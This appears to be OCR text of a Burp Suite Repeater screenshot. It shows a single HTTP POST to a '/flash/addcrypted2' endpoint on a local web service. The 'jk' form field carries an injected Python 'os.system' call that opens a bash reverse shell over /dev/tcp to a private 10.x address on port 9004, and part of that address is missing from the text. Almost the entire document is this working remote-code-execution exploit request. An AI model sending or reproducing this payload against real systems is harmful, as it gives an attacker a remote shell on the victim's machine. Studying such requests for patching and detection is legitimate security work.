 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /flash/addcrypted2 HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 128
9 Origin: http://127.0.0.1:9000
10 Connection: close
11 Cookie: csrftoken= ; _grpcui_csrf_token=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-User: ?1
14
15 package=xxx&crypted=AAAA&jk=pyimport+os;os.system("bash+-c+'sh+-i+>%26+/dev/tcp/10. /9004+0>%261'");f=function%20f2(){};